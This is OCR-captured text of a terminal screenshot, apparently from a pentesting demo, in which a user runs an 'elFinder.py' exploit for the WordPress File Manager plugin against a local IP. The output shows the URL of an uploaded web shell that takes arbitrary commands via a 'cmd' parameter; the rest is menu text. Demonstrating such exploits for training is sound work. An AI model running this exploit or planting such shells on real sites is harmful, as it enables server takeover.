 1 2 3 4
21:16
pentesterclub@pentesterclub: ~/wp-file-manager-0day
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub
pentesterclub@pentesterclub: ~/wp-file-manager-0day
pentesterclub@pentesterclub: ~
(pentesterclub㉿pentesterclub)-[~/wp-file-manager-0day]
$ python2 elFinder.py http://192.168.1.93/
Usage: elFinder.py http://localhost
URL Shell: %s/wp-content/plugins/wp-file-manager/lib/files/x.php?cmd=<CMD>
$
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...